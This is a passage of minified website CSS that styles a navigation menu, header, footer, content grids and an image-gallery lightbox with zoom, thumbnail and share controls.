(max-width:992px){.g-menu__item-link{z-index:1;padding:0;font-size:.875rem;margin-right:3.5rem}}.g-menu__item.has-dropdown .g-menu__item-link{transition:background-color .15s ease-out}.g-menu__item.has-dropdown .g-menu__item-link:after{content:"";display:block;width:.75rem;height:.75rem;margin-left:.5rem;color:#dba882;background-color:#dba882;-webkit-mask:url(/build/images/icon-chevron.545f9e57.svg) no-repeat 50% 50%;mask:url(/build/images/icon-chevron.545f9e57.svg) no-repeat 50% 50%;-webkit-mask-size:contain;mask-size:contain;transition:bottom .15s ease-out;pointer-events:none;color:#273c37}@media screen and (max-width:992px){.g-menu__item.has-dropdown .g-menu__item-link:after{position:absolute;left:100%;top:50%;transform:translate(-50%,-50%);width:1rem;height:1rem;margin-left:1.75rem;-webkit-mask-size:.75rem;mask-size:.75rem;cursor:pointer}}@media (hover:hover) and (pointer:fine){.g-menu__item.has-dropdown .g-menu__item-link:hover:after{color:inherit;background-color:currentColor}}@media (hover:hover) and (pointer:fine){.g-header:not(.is-scrolling) .g-menu__item.has-dropdown:hover .g-menu__item-link:after{bottom:calc(50% - 1.75rem)}.g-header .g-menu__item.has-dropdown:hover .g-menu__item-link:after{color:inherit}}@media screen and (max-width:992px){.g-menu__item.has-dropdown.active .g-menu__item-link:after{transform:translate(-50%,-50%) rotate(180deg)}}.g-menu__item-link-icon{width:20px;height:20px;margin-inline-end:1rem}.g-menu__dropdown-list{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;transition:.15s ease-out;transition-property:transform,visibility,opacity}@media screen and (min-width:993px){.g-menu__dropdown-list{position:absolute;top:100%;left:50%;opacity:0;visibility:hidden;transform:translateX(-50%) translateY(1rem);width:16rem;overflow:hidden;box-shadow:0 2px 6px 0 rgba(39,60,55,.25);pointer-events:none;border-top:2px solid #dba882}.g-menu__item:hover>.g-menu__dropdown-list{opacity:1;visibility:visible;transform:translateX(-50%) translateY(0);pointer-events:auto}}@media screen and (max-width:992px){.g-menu__dropdown-list{display:none;margin-top:.5rem;opacity:1;visibility:visible;position:static}.g-menu__item.active .g-menu__dropdown-list{display:block}}.g-menu__dropdown-item{display:block}@media screen and (min-width:993px){.g-menu__dropdown-item+.g-menu__dropdown-item .g-menu__dropdown-link{border-top:1px solid hsla(0,0%,100%,.06)}}.g-menu__dropdown-link{display:block;text-decoration:none;font-size:1rem;text-transform:none;padding:.75rem 1rem;text-align:center;color:hsla(0,0%,100%,.75);transition:none}@media screen and (min-width:993px){.g-menu__dropdown-link{background-color:rgba(39,60,55,.75);color:#fff;font-size:1.125rem;backdrop-filter:blur(6px)}}@media screen and (min-width:993px) and (hover:hover) and (pointer:fine){.current .g-menu__dropdown-link,.g-menu__dropdown-link:active,.g-menu__dropdown-link:focus,.g-menu__dropdown-link:hover{color:#fff;background-color:#dba882;text-decoration:none}}@media screen and (max-width:992px){.g-menu__dropdown-link{text-align:left;padding:.5rem 0}.g-menu__dropdown-link:focus-visible,.g-menu__dropdown-link:hover{color:#dba882}}.g-menu__socials{align-items:center;flex-wrap:nowrap;padding-inline:1.5rem}@media screen and (min-width:993px){.g-menu__socials{margin-left:auto;padding-inline:0}}@media screen and (max-width:1440px){.g-menu__socials .icon-socials__item{width:1.5rem;height:1.5rem}.g-menu__socials .icon-socials__icon{width:1.25rem;height:1.25rem}}.g-menu__btn{display:flex;align-items:center}.g-header.is-floating .g-menu__btn{display:none}@media screen and (max-width:992px){.g-menu__btn{padding-inline:1.5rem;order:1}}.g-menu__body{border-top:1px solid rgba(0,0,0,.15);padding-top:1.5rem;padding-inline:1.5rem;margin-top:.75rem}.g-menu__body .title{color:#fff;font-size:1.25rem}.g-menu__body .icon-list{list-style-type:none}.g-menu__body .icon-list__item a{color:hsla(0,0%,100%,.65)}.g-menu__body .icon-list__icon{color:inherit;fill:#dba882}@media screen and (max-width:992px){body{--navbar-height:var(--navbar-height-small)}}.g-navbar{--px:var(--container-padding);width:100%;padding:0;background-color:transparent;transition:.25s;transition-property:padding,background-color,box-shadow,height;box-shadow:0 0 0 0 transparent;height:var(--navbar-height)}.is-scrolling .g-navbar{--navbar-height:var(--navbar-height-scrolling)}@media screen and (max-width:992px){.is-scrolling .g-navbar{--navbar-height:var(--navbar-height-small)}}.g-navbar.is-opened{background-color:#273c37}.g-navbar__container{display:flex;justify-content:space-between;height:100%;transition:background-color .4s ease-in-out;align-items:center;padding-inline:var(--body-padding-sm)}@media screen and (max-width:1440px){.g-navbar__container{padding-inline:1.5rem}}@media screen and (min-width:1201px){.g-navbar__container{display:flex;gap:0 3rem}}@media (min-width:993px) and (max-width:1200px){.g-navbar__container{justify-content:space-between}}@media screen and (max-width:992px){.g-navbar__container{flex-direction:column;align-items:stretch;max-width:unset;padding-inline:1rem}}.g-navbar__interface{display:flex;align-items:center;height:inherit}@media screen and (max-width:992px){.g-navbar__interface{padding:1rem 0;gap:2rem;justify-content:space-between}}.g-navbar__logo-wrapper{display:flex;align-items:start;flex:none}@media screen and (max-width:1760px){.g-navbar__logo-wrapper{flex-direction:column}}.g-navbar__logo-link img{min-width:132px;max-height:60px}@media screen and (max-width:1440px){.g-navbar__logo-link img{max-height:none;min-width:0;width:110px}}.g-navbar__contact{display:flex;align-items:center;gap:1.5rem}@media screen and (max-width:1440px){.g-navbar__contact .g-btn-primary{padding:.5rem;min-width:auto}}@media screen and (max-width:992px){.g-navbar__contact{position:absolute;right:6rem;top:50%;transform:translateY(-50%);display:none}}.g-navbar__contact-icon{height:1.25rem;width:1.25rem}.g-navbar__contact-icon .icon{width:100%;height:100%}.g-menu-toggle{position:relative;height:50px;width:50px;cursor:pointer;overflow:hidden}@media screen and (min-width:993px){.g-menu-toggle{display:none}}.g-menu-toggle__icon{position:absolute;width:26px;height:18px;top:50%;left:50%;transform:translate(-50%,-50%);z-index:100}.g-menu-toggle__line{position:absolute;left:0;background-color:#fff;height:2px;width:100%;border-radius:0;pointer-events:none}.g-menu-toggle__line--1{top:0}.g-menu-toggle__line--2{top:0;bottom:0;margin:auto}.g-menu-toggle__line--3{bottom:0}.g-menu-toggle .g-menu-toggle__line--1{transition:transform .15s ease-in-out .1s,top .15s ease-in-out .15s}.g-menu-toggle .g-menu-toggle__line--1:before{content:"";position:absolute;width:100%;height:2px;background-color:#fff;border-radius:0;transition:transform .1s ease-in-out}.g-menu-toggle .g-menu-toggle__line--2,.g-menu-toggle .g-menu-toggle__line--3{transition:opacity 0s ease-in-out .25s}.g-menu-toggle.is-active .g-menu-toggle__line--1{top:16px;transform:translate3d(0,-8px,0) rotate(-45deg);transition:top .15s ease-in-out,transform .1s ease-in-out .15s}.g-menu-toggle.is-active .g-menu-toggle__line--1:before{transform:rotate(-90deg);transition:transform .1s ease-in-out .25s}.g-menu-toggle.is-active .g-menu-toggle__line--2{opacity:0;transition:opacity 0s ease-in-out .1s}.g-menu-toggle.is-active .g-menu-toggle__line--3{opacity:0;transition:opacity 0s ease-in-out .15s}.g-footer{background-color:#1f302c;color:#fff;font-size:13px;display:flex;justify-content:space-between;align-items:center;padding:2rem 0}@media screen and (max-width:992px){.g-footer{flex-direction:column;gap:2rem}}.g-footer a{color:#fff}.g-footer .g-container--content{border-top:1px solid #54786d;padding-top:2rem;padding-bottom:2rem}.g-pageFooter{text-align:center;padding-top:5rem;padding-bottom:6rem;position:relative;z-index:2}.g-pageFooter~.g-contact-us{padding-top:0}.g-pageFooter~.g-contact-us .bg-light{background-color:#273c37!important}@media screen and (max-width:992px){.g-pageFooter{padding-top:2rem;padding-bottom:4rem}}.structure-content p{margin-bottom:1.25em}.structure-content ol,.structure-content ul{display:flow-root;list-style:none;margin-bottom:1.5rem}.structure-content ol li,.structure-content ul li{position:relative;padding-left:1.25em}.structure-content ol li+li,.structure-content ul li+li{margin-top:.15em}.structure-content ol li:before,.structure-content ul li:before{position:absolute;top:.5lh;left:0;transform:translateY(-50%);display:grid;place-content:center;color:#dba882}.structure-content ol ol,.structure-content ol ul,.structure-content ul ol,.structure-content ul ul{margin-bottom:0}.structure-content ul li:before{content:"";display:block;width:.75em;height:.05em;transform:translateY(-50%);background-color:currentColor}.structure-content ol{counter-reset:counter-numbers}.structure-content ol>li{counter-increment:counter-numbers}.structure-content ol>li:before{content:counter(counter-numbers,decimal-leading-zero) ".";font-size:.85em;transform:translateY(-40%)}.structure-content ol ol>li:before{content:counter(counter-numbers,upper-alpha) "."}.structure-content ol ol ol li:before{content:counter(counter-numbers,upper-roman) "."}.structure-grid{display:grid;gap:1rem}@media (min-width:576px){.structure-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.structure-grid{grid-template-columns:repeat(var(--gallery-column-count,4),1fr)}}@media (min-width:1200px){.structure-grid{gap:1.5rem}}@media (min-width:1600px){.structure-grid{gap:2rem}}.tile-content__foot{display:flex;flex-direction:column;justify-content:start;text-align:center;align-items:center;flex-wrap:wrap;gap:1rem 2rem}@media (min-width:576px){.tile-content__foot{flex-direction:row;justify-content:space-between;text-align:initial}}.tile-content h3:before{display:none}.tile-content .paragraph-icon{max-height:10rem}.tile-content em{font-style:normal;color:#dba882}@media (max-width:1599.98px){.file-wrapper.structure-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:991.98px){.file-wrapper.structure-grid{grid-template-columns:1fr}}.file-item{display:flex;isolation:isolate;border:2px solid #273c37}.file-item--inline{justify-content:stretch;align-items:start;flex-wrap:wrap;gap:1.5rem 1rem;padding:1.75rem}.file-item--inline .file-item__body{flex:6;min-width:13rem}@media (max-width:767.98px){.file-item--inline .file-item__body{min-width:8rem}}.file-item--inline .file-item__description{font-size:.925rem;color:rgba(0,0,0,.5)}.file-item--inline .btn{flex:1;padding-inline:1.5rem 1rem;gap:.5rem}.color-primary{color:#dba882!important}.color-light{color:#a3afb7}.img--cover{width:100%;height:100%;object-fit:cover}.clamp{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical}.clamp--5{-webkit-line-clamp:5;line-clamp:5}.g-4{gap:1.75rem!important}.justify-content-right{justify-content:right}@font-face{font-family:lg;src:url(/build/fonts/lg.747d0385.ttf) format("truetype"),url(/build/fonts/lg.356a0e9c.woff) format("woff"),url(/build/images/lg.09cd8e9b.svg#lg) format("svg");font-weight:400;font-style:normal;font-display:block}.lg-icon{font-family:lg!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,to{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,to{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,to{left:0}50%{left:30px}}@keyframes lg-left-end{0%,to{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%;background-color:rgba(0,0,0,.45)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;background:0 0;border:none;box-shadow:none;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:rgba(0,0,0,.45);bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translateZ(0);transform:translateZ(0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px;outline:0;border:none}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#fff}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/build/images/vimeo-play.6b92efbd.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/build/images/vimeo-play.6b92efbd.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/build/images/video-play.539c47b6.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/build/images/youtube-play.50359884.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/build/images/youtube-play.50359884.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:inset 0 0 0 2px #fff}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:hsla(0,0%,100%,.5);border-radius:50%;box-shadow:inset 0 0 0 8px hsla(0,0%,100%,.7);display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:inset 0 0 0 8px #fff}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translateZ(0);-o-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{height:100%;width:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e904"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e907"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e905"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e906"}.lg-outer .lg-img-rotate{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0;-webkit-transition:-webkit-transform .3s cubic-bezier(.32,0,.67,0) 0s;-moz-transition:-moz-transform .3s cubic-bezier(.32,0,.67,0) 0s;-o-transition:-o-transform .3s cubic-bezier(.32,0,.67,0) 0s;transition:transform .3s cubic-bezier(.32,0,.67,0) 0s}.lg-rotate-left:after{content:"\e900"}.lg-rotate-right:after{content:"\e901"}.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver{font-size:26px}.lg-flip-ver:after{content:"\e903"}.lg-flip-hor:after{content:"\e902"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;outline:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/build/images/loading.fcba57cd.gif) 50% no-repeat;display:none!important}.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css .lg-current{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 